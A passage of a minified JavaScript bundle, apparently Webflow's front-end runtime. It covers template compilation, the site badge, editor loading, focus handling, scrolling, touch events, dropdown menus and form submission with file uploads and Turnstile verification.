o+=e.slice(l,d).replace(O,g),l=d+t.length,a?o+="'+\n((__t=("+a+"))==null?'':_.escape(__t))+\n'":i?o+="'+\n((__t=("+i+"))==null?'':__t)+\n'":n&&(o+="';\n"+n+"\n__p+='"),t}),o+="';\n";var c=t.variable;if(c){if(!L.test(c))throw Error("variable is not a bare identifier: "+c)}else o="with(obj||{}){\n"+o+"}\n",c="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{n=Function(t.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return n.call(this,e,i)};return s.source="function("+c+"){\n"+o+"}",s},e.exports=i},9461:function(e,t,a){"use strict";var i=a(3949);i.define("brand",e.exports=function(e){var t,a={},n=document,d=e("html"),l=e("body"),o=window.location,c=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function f(){var a=n.fullScreen||n.mozFullScreen||n.webkitIsFullScreen||n.msFullscreenElement||!!n.webkitFullscreenElement;e(t).attr("style",a?"display: none !important;":"")}function r(){var e=l.children(".w-webflow-badge"),a=e.length&&e.get(0)===t,n=i.env("editor");if(a){n&&e.remove();return}e.length&&e.remove(),n||l.append(t)}return a.ready=function(){var a,i,l,p=d.attr("data-wf-status"),I=d.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(I)&&o.hostname!==I&&(p=!0),p&&!c&&(t=t||(a=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),i=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),l=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(i,l),a[0]),r(),setTimeout(r,500),e(n).off(s,f).on(s,f))},a})},322:function(e,t,a){"use strict";var i=a(3949);i.define("edit",e.exports=function(e,t,a){if(a=a||{},(i.env("test")||i.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var n,d=e(window),l=e(document.documentElement),o=document.location,c="hashchange",s=a.load||function(){var t,a,i;n=!0,window.WebflowEditor=!0,d.off(c,r),t=function(t){var a;e.ajax({url:I("https://editor-api.webflow.com/api/editor/view"),data:{siteId:l.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var i,n,d;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,n=(i=t.scriptPath).indexOf("//")>=0?i:I("https://editor-api.webflow.com"+i),d=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:n,dataType:"script",cache:!0}).then(d,p)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",i=function(e){"WF_third_party_cookies_unsupported"===e.data?(E(a,i),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(a,i),t(!0))},a.onerror=function(){E(a,i),t(!1)},window.addEventListener("message",i,!1),window.document.body.appendChild(a)},f=!1;try{f=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function r(){!n&&/\?edit/.test(o.hash)&&s()}function p(e,t,a){throw console.error("Could not load editor script: "+t),a}function I(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),i=e.getAttribute("data-wf-item-slug"),n=e.getAttribute("data-wf-collection"),d=e.getAttribute("data-wf-domain");if(t&&a){var l="pageId="+a+"&mode=edit";l+="&simulateRole=editor",i&&n&&d&&(l+="&domain="+encodeURIComponent(d)+"&itemSlug="+encodeURIComponent(i)+"&collectionId="+n),window.location.href="https://webflow.com/external/designer/"+t+"?"+l}}():f?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():d.on(c,r).triggerHandler(c),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,i=null,n={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function d(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function l(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){t=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(d(e.activeElement)&&l(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(d(e.target)){var a,i,o;(t||(i=(a=e.target).type,"INPUT"===(o=a.tagName)&&n[i]&&!a.readOnly||"TEXTAREA"===o&&!a.readOnly||a.isContentEditable||0))&&l(e.target)}},!0),e.addEventListener("blur",function(e){if(d(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(i),i=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var i=a(3949);i.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function n(a){var i,n;n=(i=a.target).tagName,(/^a$/i.test(n)&&null!=i.href||/^(button|textarea)$/i.test(n)&&!0!==i.disabled||/^input$/i.test(n)&&/^(button|reset|submit|radio|checkbox)$/i.test(i.type)&&!i.disabled||!/^(button|input|textarea|select|a)$/i.test(n)&&!Number.isNaN(Number.parseFloat(i.tabIndex))||/^audio$/i.test(n)||/^video$/i.test(n)&&!0===i.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var i=e.pop();i.target.dispatchEvent(new MouseEvent(i.type,i))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&i.env.safari&&(document.addEventListener("mousedown",n,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},i=[],n=".w-ix",d={reset:function(e,t){t.__wf_intro=null},intro:function(e,i){i.__wf_intro||(i.__wf_intro=!0,t(i).triggerHandler(a.types.INTRO))},outro:function(e,i){i.__wf_intro&&(i.__wf_intro=null,t(i).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+n,OUTRO:"w-ix-outro"+n},a.init=function(){for(var e=i.length,n=0;n<e;n++){var l=i[n];l[0](0,l[1])}i=[],t.extend(a.triggers,d)},a.async=function(){for(var e in d){var t=d[e];d.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){i.push([t,a])})}},a.async(),e.exports=a},5134:function(e,t,a){"use strict";var i=a(7199);function n(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var d=window.jQuery,l={},o=".w-ix";l.triggers={},l.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},d.extend(l.triggers,{reset:function(e,t){i.triggers.reset(e,t)},intro:function(e,t){i.triggers.intro(e,t),n(t,"COMPONENT_ACTIVE")},outro:function(e,t){i.triggers.outro(e,t),n(t,"COMPONENT_INACTIVE")}}),e.exports=l},941:function(e,t,a){"use strict";var i=a(3949),n=a(6011);n.setEnv(i.env),i.define("ix2",e.exports=function(){return n})},3949:function(e,t,a){"use strict";var i,n,d={},l={},o=[],c=window.Webflow||[],s=window.jQuery,f=s(window),r=s(document),p=s.isFunction,I=d._=a(5756),E=d.tram=a(5487)&&s.tram,T=!1,u=!1;function y(e){d.env()&&(p(e.design)&&f.on("__wf_design",e.design),p(e.preview)&&f.on("__wf_preview",e.preview)),p(e.destroy)&&f.on("__wf_destroy",e.destroy),e.ready&&p(e.ready)&&function(e){if(T)return e.ready();I.contains(o,e.ready)||o.push(e.ready)}(e)}function m(e){var t;p(e.design)&&f.off("__wf_design",e.design),p(e.preview)&&f.off("__wf_preview",e.preview),p(e.destroy)&&f.off("__wf_destroy",e.destroy),e.ready&&p(e.ready)&&(t=e,o=I.filter(o,function(e){return e!==t.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,d.define=function(e,t,a){l[e]&&m(l[e]);var i=l[e]=t(s,I,a)||{};return y(i),i},d.require=function(e){return l[e]},d.push=function(e){if(T){p(e)&&e();return}c.push(e)},d.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var b=navigator.userAgent.toLowerCase(),O=d.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,g=d.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=d.env.ios=/(ipod|iphone|ipad)/.test(b);d.env.safari=/safari/.test(b)&&!g&&!L,O&&r.on("touchstart mousedown",function(e){i=e.target}),d.validClick=O?function(e){return e===i||s.contains(e,i)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",N="scroll.webflow "+v;function _(e,t){var a=[],i={};return i.up=I.throttle(function(e){I.each(a,function(t){t(e)})}),e&&t&&e.on(t,i.up),i.on=function(e){"function"==typeof e&&(I.contains(a,e)||a.push(e))},i.off=function(e){if(!arguments.length){a=[];return}a=I.filter(a,function(t){return t!==e})},i}function S(e){p(e)&&e()}function R(){n&&(n.reject(),f.off("load",n.resolve)),n=new s.Deferred,f.on("load",n.resolve)}d.resize=_(f,v),d.scroll=_(f,N),d.redraw=_(),d.location=function(e){window.location=e},d.env()&&(d.location=function(){}),d.ready=function(){T=!0,u?(u=!1,I.each(l,y)):I.each(o,S),I.each(c,S),d.resize.up()},d.load=function(e){n.then(e)},d.destroy=function(e){e=e||{},u=!0,f.triggerHandler("__wf_destroy"),null!=e.domready&&(T=e.domready),I.each(l,m),d.resize.off(),d.scroll.off(),d.redraw.off(),o=[],c=[],"pending"===n.state()&&R()},s(d.ready),R(),e.exports=window.Webflow=d},7624:function(e,t,a){"use strict";var i=a(3949);i.define("links",e.exports=function(e,t){var a,n,d,l={},o=e(window),c=i.env(),s=window.location,f=document.createElement("a"),r="w--current",p=/index\.(html|php)$/,I=/\/$/;function E(){var e=o.scrollTop(),a=o.height();t.each(n,function(t){if(!t.link.attr("hreflang")){var i=t.link,n=t.sec,d=n.offset().top,l=n.outerHeight(),o=.5*a,c=n.is(":visible")&&d+l-o>=e&&d+o<=e+a;t.active!==c&&(t.active=c,T(i,r,c))}})}function T(e,t,a){var i=e.hasClass(t);(!a||!i)&&(a||i)&&(a?e.addClass(t):e.removeClass(t))}return l.ready=l.design=l.preview=function(){a=c&&i.env("design"),d=i.env("slug")||s.pathname||"",i.scroll.off(E),n=[];for(var t=document.links,l=0;l<t.length;++l)!function(t){if(!t.getAttribute("hreflang")){var i=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(f.href=i,!(i.indexOf(":")>=0)){var l=e(t);if(f.hash.length>1&&f.host+f.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(f.hash))return;var o=e(f.hash);o.length&&n.push({link:l,sec:o,active:!1});return}"#"!==i&&""!==i&&T(l,r,!c&&f.href===s.href||i===d||p.test(i)&&I.test(d))}}}(t[l]);n.length&&(i.scroll.on(E),E())},l})},286:function(e,t,a){"use strict";var i=a(3949);i.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,n=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,d=e(window),l=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=i.env("editor")?".w-editor-body":"body",f="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",r='a[href="#"]',p='a[href*="#"]:not(.w-tab-link):not('+r+")",I=document.createElement("style");I.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var E=/^#[a-zA-Z0-9][\w:.-]*$/;let T="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function u(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function y(t){var l=t.currentTarget;if(!(i.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(l.className))){var s=E.test(l.hash)&&l.host+l.pathname===a.host+a.pathname?l.hash:"";if(""!==s){var r,p=e(s);p.length&&(t&&(t.preventDefault(),t.stopPropagation()),r=s,a.hash!==r&&n&&n.pushState&&!(i.env.chrome&&"file:"===a.protocol)&&(n.state&&n.state.hash)!==r&&n.pushState({hash:r},"",r),window.setTimeout(function(){!function(t,a){var i=d.scrollTop(),n=function(t){var a=e(f),i="fixed"===a.css("position")?a.outerHeight():0,n=t.offset().top-i;if("mid"===t.data("scroll")){var l=d.height()-i,o=t.outerHeight();o<l&&(n-=Math.round((l-o)/2))}return n}(t);if(i!==n){var l=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||T.matches)return 0;var i=1;return o.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(i=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*i}(t,i,n),s=Date.now(),r=function(){var e,t,d,o,f,p=Date.now()-s;window.scroll(0,(e=i,t=n,(d=p)>(o=l)?t:e+(t-e)*((f=d/o)<.5?4*f*f*f:(f-1)*(2*f-2)*(2*f-2)+1))),p<=l?c(r):"function"==typeof a&&a()};c(r)}}(p,function(){u(p,"add"),p.get(0).focus({preventScroll:!0}),u(p,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;l.on(a,p,y),l.on(e,r,function(e){e.preventDefault()}),document.head.insertBefore(I,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function i(t){var i,n,d=!1,l=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var t=e.touches;t&&t.length>1||(d=!0,t?(l=!0,i=t[0].clientX):i=e.clientX,n=i)}function s(t){if(d){if(l&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var i,c,s,f,p=t.touches,I=p?p[0].clientX:t.clientX,E=I-n;n=I,Math.abs(E)>o&&a&&""===String(a())&&(i="swipe",c=t,s={direction:E>0?"right":"left"},f=e.Event(i,{originalEvent:c}),e(c.target).trigger(f,s),r())}}function f(e){if(d&&(d=!1,l&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),l=!1;return}}function r(){d=!1}t.addEventListener("touchstart",c,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",f,!1),t.addEventListener("touchcancel",r,!1),t.addEventListener("mousedown",c,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",f,!1),t.addEventListener("mouseout",r,!1),this.destroy=function(){t.removeEventListener("touchstart",c,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",f,!1),t.removeEventListener("touchcancel",r,!1),t.removeEventListener("mousedown",c,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",f,!1),t.removeEventListener("mouseout",r,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new i(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var i=a(3949),n=a(5134);let d={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},l=/^#[a-zA-Z0-9\-_]+$/;i.define("dropdown",e.exports=function(e,t){var a,o,c=t.debounce,s={},f=i.env(),r=!1,p=i.env.touch,I=".w-dropdown",E="w--open",T=n.triggers,u="focusout"+I,y="keydown"+I,m="mouseenter"+I,b="mousemove"+I,O="mouseleave"+I,g=(p?"click":"mouseup")+I,L="w-close"+I,v="setting"+I,N=e(document);function _(){a=f&&i.env("design"),(o=N.find(I)).each(S)}function S(t,n){var o,s,r,p,T,b,O,_,S,V,A=e(n),F=e.data(n,I);F||(F=e.data(n,I,{open:!1,el:A,config:{},selectedIdx:-1})),F.toggle=F.el.children(".w-dropdown-toggle"),F.list=F.el.children(".w-dropdown-list"),F.links=F.list.find("a:not(.w-dropdown .w-dropdown a)"),F.complete=(o=F,function(){o.list.removeClass(E),o.toggle.removeClass(E),o.manageZ&&o.el.css("z-index","")}),F.mouseLeave=(s=F,function(){s.hovering=!1,s.links.is(":focus")||C(s)}),F.mouseUpOutside=((r=F).mouseUpOutside&&N.off(g,r.mouseUpOutside),c(function(t){if(r.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var n=-1===e.inArray(r.el[0],a.parents(I)),d=i.env("editor");if(n){if(d){var l=1===a.parents().length&&1===a.parents("svg").length,o=a.parents(".w-editor-bem-EditorHoverControls").length;if(l||o)return}C(r)}}}})),F.mouseMoveOutside=(p=F,c(function(t){if(p.open){var a=e(t.target);if(-1===e.inArray(p.el[0],a.parents(I))){var i=a.parents(".w-editor-bem-EditorHoverControls").length,n=a.parents(".w-editor-bem-RTToolbar").length,d=e(".w-editor-bem-EditorOverlay"),l=d.find(".w-editor-edit-outline").length||d.find(".w-editor-bem-RTToolbar").length;if(i||n||l)return;p.hovering=!1,C(p)}}})),R(F);var U=F.toggle.attr("id"),h=F.list.attr("id");U||(U="w-dropdown-toggle-"+t),h||(h="w-dropdown-list-"+t),F.toggle.attr("id",U),F.toggle.attr("aria-controls",h),F.toggle.attr("aria-haspopup","menu"),F.toggle.attr("aria-expanded","false"),F.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==F.toggle.prop("tagName")&&(F.toggle.attr("role","button"),F.toggle.attr("tabindex")||F.toggle.attr("tabindex","0")),F.list.attr("id",h),F.list.attr("aria-labelledby",U),F.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),l.test(t.hash)&&t.addEventListener("click",C.bind(null,F))}),F.el.off(I),F.toggle.off(I),F.nav&&F.nav.off(I);var x=B(F,!0);a&&F.el.on(v,(T=F,function(e,t){t=t||{},R(T),!0===t.open&&M(T),!1===t.open&&C(T,{immediate:!0})})),a||(f&&(F.hovering=!1,C(F)),F.config.hover&&F.toggle.on(m,(b=F,function(){b.hovering=!0,M(b)})),F.el.on(L,x),F.el.on(y,(O=F,function(e){if(!a&&O.open)switch(O.selectedIdx=O.links.index(document.activeElement),e.keyCode){case d.HOME:if(!O.open)return;return O.selectedIdx=0,k(O),e.preventDefault();case d.END:if(!O.open)return;return O.selectedIdx=O.links.length-1,k(O),e.preventDefault();case d.ESCAPE:return C(O),O.toggle.focus(),e.stopPropagation();case d.ARROW_RIGHT:case d.ARROW_DOWN:return O.selectedIdx=Math.min(O.links.length-1,O.selectedIdx+1),k(O),e.preventDefault();case d.ARROW_LEFT:case d.ARROW_UP:return O.selectedIdx=Math.max(-1,O.selectedIdx-1),k(O),e.preventDefault()}})),F.el.on(u,(_=F,c(function(e){var{relatedTarget:t,target:a}=e,i=_.el[0];return i.contains(t)||i.contains(a)||C(_),e.stopPropagation()}))),F.toggle.on(g,x),F.toggle.on(y,(V=B(S=F,!0),function(e){if(!a){if(!S.open)switch(e.keyCode){case d.ARROW_UP:case d.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case d.SPACE:case d.ENTER:return V(),e.stopPropagation(),e.preventDefault()}}})),F.nav=F.el.closest(".w-nav"),F.nav.on(L,x))}function R(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!p,delay:e.el.attr("data-delay")}}function B(e,t){return c(function(a){if(e.open||a&&"w-close"===a.type)return C(e,{forceClose:t});M(e)})}function M(t){if(!t.open){n=t.el[0],o.each(function(t,a){var i=e(a);i.is(n)||i.has(n).length||i.triggerHandler(L)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),T.intro(0,t.el[0]),i.redraw.up(),t.manageZ&&t.el.css("z-index",901);var n,d=i.env("editor");a||N.on(g,t.mouseUpOutside),t.hovering&&!d&&t.el.on(O,t.mouseLeave),t.hovering&&d&&N.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function C(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var i=e.config;if(T.outro(0,e.el[0]),N.off(g,e.mouseUpOutside),N.off(b,e.mouseMoveOutside),e.el.off(O,e.mouseLeave),window.clearTimeout(e.delayId),!i.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,i.delay)}}function k(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=_,s.design=function(){r&&N.find(I).each(function(t,a){e(a).triggerHandler(L)}),r=!1,_()},s.preview=function(){r=!0,_()},s})},6524:function(e,t){"use strict";function a(e,t,a,i,n,d,l,o,c,s,f,r,p){return function(I){e(I);var E=I.form,T={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:r("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:i()};let u=E.attr("data-wf-flow");u&&(T.wfFlow=u);let y=E.attr("data-wf-locale-id");y&&(T.localeId=y),n(I);var m=d(E,T.fields);return m?l(m):(T.fileUploads=o(E),c(I),s)?void r.ajax({url:p,type:"POST",data:T,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(I.success=!0),f(I)}).fail(function(){f(I)}):void f(I)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var i=a(3949);let n=(e,t,a,i)=>{let n=document.createElement("div");t.appendChild(n),turnstile.render(n,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){i()}})};i.define("forms",e.exports=function(e,t){let d,l="TURNSTILE_LOADED";var o,c,s,f,r,p={},I=e(document),E=window.location,T=window.XDomainRequest&&!window.atob,u=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,O=i.env();let g=I.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function N(t,d){var o=e(d),s=e.data(d,u);s||(s=e.data(d,u,{form:o})),_(s);var p=o.closest("div.w-form");s.done=p.find("> .w-form-done"),s.fail=p.find("> .w-form-fail"),s.fileUploads=p.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var i,n=e(a.fileUploads[t]),d=n.find("> .w-file-upload-default"),l=n.find("> .w-file-upload-uploading"),o=n.find("> .w-file-upload-success"),c=n.find("> .w-file-upload-error"),s=d.find(".w-file-upload-input"),f=d.find(".w-file-upload-label"),p=f.children(),I=c.find(".w-file-upload-error-msg"),E=o.find(".w-file-upload-file"),T=o.find(".w-file-remove-link"),u=E.find(".w-file-upload-file-name"),y=I.attr("data-w-size-error"),m=I.attr("data-w-type-error"),b=I.attr("data-w-generic-error");if(O||f.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),f.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),T.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),O)s.on("click",function(e){e.preventDefault()}),f.on("click",function(e){e.preventDefault()}),p.on("click",function(e){e.preventDefault()});else{T.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),u.html(""),d.toggle(!0),o.toggle(!1),f.focus()}),s.on("change",function(n){var o,s,f;(i=n.target&&n.target.files&&n.target.files[0])&&(d.toggle(!1),c.toggle(!1),l.toggle(!0),l.focus(),u.text(i.name),R()||S(a),a.fileUploads[t].uploading=!0,o=i,s=v,f=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${r}?${f}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var g=f.outerHeight();s.height(g),s.width(1)}}function L(e){var i=e.responseJSON&&e.responseJSON.msg,n=b;"string"==typeof i&&0===i.indexOf("InvalidFileTypeError")?n=m:"string"==typeof i&&0===i.indexOf("MaxFileSizeError")&&(n=y),I.text(n),s.removeAttr("data-value"),s.val(""),l.toggle(!1),d.toggle(!0),c.toggle(!0),c.focus(),a.fileUploads[t].uploading=!1,R()||_(a)}function v(t,a){if(t)return L(t);var n=a.fileName,d=a.postData,l=a.fileId,o=a.s3Url;s.attr("data-value",l),function(t,a,i,n,d){var l=new FormData;for(var o in a)l.append(o,a[o]);l.append("file",i,n),e.ajax({type:"POST",url:t,data:l,processData:!1,contentType:!1}).done(function(){d(null)}).fail(function(e){d(e)})}(o,d,i,n,N)}function N(e){if(e)return L(e);l.toggle(!1),o.css("display","inline-block"),o.focus(),a.fileUploads[t].uploading=!1,R()||_(a)}function R(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),g&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),R(o,!0),I.on("undefined"!=typeof turnstile?"ready":l,function(){n(g,d,e=>{s.turnstileToken=e,_(s),R(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),R(o,!1)})}));var T=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",T),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",T+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",T+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=V;return}if(!y){if(c){s.handler=(0,a(6524).default)(_,E,i,k,F,B,b,M,S,c,A,e,f);return}v()}}function _(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(g&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function S(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function R(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function B(t,a){var i=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(n,d){var l,o,c,s,f,r=e(d),p=r.attr("type"),I=r.attr("data-name")||r.attr("name")||"Field "+(n+1);I=encodeURIComponent(I);var E=r.val();if("checkbox"===p)E=r.is(":checked");else if("radio"===p){if(null===a[I]||"string"==typeof a[I])return;E=t.find('input[name="'+r.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[I]=E,i=i||(l=r,o=p,c=I,s=E,f=null,"password"===o?f="Passwords cannot be submitted.":l.attr("required")?s?y.test(l.attr("type"))&&!m.test(s)&&(f="Please enter a valid email address for: "+c):f="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(f="Please confirm you're not a robot."),f)}),i}function M(t){var a={};return t.find(':input[type="file"]').each(function(t,i){var n=e(i),d=n.attr("data-name")||n.attr("name")||"File "+(t+1),l=n.attr("data-value");"string"==typeof 